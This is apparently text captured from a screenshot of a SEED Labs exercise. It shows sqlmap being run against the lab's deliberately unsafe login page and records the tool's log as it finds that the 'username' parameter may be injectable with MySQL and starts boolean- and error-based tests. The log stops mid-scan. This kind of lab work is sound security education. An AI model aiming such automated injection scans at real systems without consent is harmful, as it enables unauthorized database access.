 [05/15/23]seed@VM:~/.../Labsetup$ sqlmap -u "http://www.seed-server.com/unsafe_home.php?username=admin&Password="
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.2.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to o
bey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by t
his program
[*] starting at 08:10:19
[08:10:19] [WARNING] provided value for parameter 'Password' is empty. Please, always use only valid parameter values so sqlmap could be able
 to run properly
[08:10:19] [INFO] testing connection to the target URL
[08:10:19] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[08:10:19] [INFO] testing if the target URL content is stable
[08:10:20] [INFO] target URL content is stable
[08:10:20] [INFO] testing if GET parameter 'username' is dynamic
[08:10:20] [WARNING] GET parameter 'username' does not appear to be dynamic
[08:10:20] [INFO] heuristic (basic) test shows that GET parameter 'username' might be injectable (possible DBMS: 'MySQL')
截图(Alt + A)
[08:10:20] [INFO] heuristic (XSS) test shows that GET parameter 'username' might be vulnerable to cross-site scripting (XSS) attacks
[08:10:20] [INFO] testing for SQL injection on GET parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[08:11:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:11:04] [WARNING] reflective value(s) found and filtering out
[08:11:05] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[08:11:05] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[08:11:05] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[08:11:05] [INFO] testing 'MySQL inline queries'